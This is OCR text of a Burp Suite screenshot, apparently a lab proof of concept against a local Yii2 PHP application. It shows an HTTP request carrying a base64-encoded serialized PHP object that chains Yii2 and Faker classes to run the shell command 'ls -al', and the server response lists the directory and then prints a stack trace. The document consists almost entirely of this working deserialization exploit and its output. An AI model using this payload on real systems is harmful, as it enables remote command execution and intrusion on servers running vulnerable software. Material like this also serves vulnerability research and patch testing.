 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://127.0.0.1:8000 ?
Request
Raw Params Headers Hex
GET
/index.php?r=test/test&name=GET%20/r=test/test&name=TzoyMzoieWlpXGRiXEJhd
GNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWlcZGJcQmF0Y2hRdWVyeVJlc3VsdABfZGF0Y
VJlYWRlciI7TzoxNToiRmFrZXJcR2VuZXJhdG9yIjoxOntzOjEzOiIAKgBmb3JtYXR0ZXJzI
jthOjE6e3M6NToiY2xvc2UiO2E6Mjp7aTowO086MjE6InlpaVxyZXN0XENyZWF0ZUFjdGlvb
iI6Mjp7czoxMToiY2hlY2tBY2Nlc3MiO3M6Njoic3lzdGVtIjtzOjI6ImlkIjtzOjY6ImxzI
C1hbCI7fWk6MTtzOjM6InJ1biI7fX19fQ== HTTP/1.1
Host: 127.0.0.1:8000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=aa3ee2f5fca3e206e772665c3d07f618;
_csrf=b0e75505ac63c321228dc16d4a13f624d9e468ee7faed1a457d66daea1ffd10fa%3
A2%3A%7Bi%3A0%3Bs%3A5%3A%22_csrf%22%3Bi%3A1%3Bs%3A32%3A%228AKRVk63A6ClqZ
aRUsbS3TdRL990ycTU%22%3B%7D
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Date: Tue, 27 Oct 2020 06:46:51 GMT
Server: Apache/2.4.38 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 1951
total 20
drwxr-xr-x  9 www-data www-data 288 Aug  7 20:26 .
drwxr-xr-x 28 www-data www-data 896 Oct 27 03:56 ..
-rw-r--r--  1 www-data www-data 117 Aug  7 20:26 .htaccess
drwxr-xr-x  6 www-data www-data 192 Oct 27 03:57 assets
drwxr-xr-x  3 www-data www-data  96 Aug  7 20:26 css
-rw-r--r--  1 www-data www-data 318 Aug  7 20:26 favicon.ico
-rw-r--r--  1 www-data www-data 498 Aug  7 20:26 index-test.php
-rw-r--r--  1 www-data www-data 367 Aug  7 20:26 index.php
-rw-r--r--  1 www-data www-data  23 Aug  7 20:26 robots.txt
<pre>An Error occurred while handling another error:
Error: Class name must be a valid object or a string in
/app/vendor/yiisoft/yii2/rest/CreateAction.php:47
Stack trace:
#0 [internal function]: yii\rest\CreateAction-&gt;run()
#1 /app/vendor/fzaninotto/faker/src/Faker/Generator.php(228):
call_user_func_array(Array, Array)
#2 /app/vendor/fzaninotto/faker/src/Faker/Generator.php(285):
? < + > Type a search term 0 matches